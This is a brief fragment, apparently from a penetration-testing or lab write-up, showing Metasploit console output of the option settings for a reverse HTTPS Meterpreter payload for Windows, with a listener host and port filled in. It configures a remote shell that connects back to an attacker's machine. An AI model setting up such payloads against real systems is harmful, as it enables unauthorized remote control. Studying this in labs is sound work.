 Module options (payload/windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.81 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.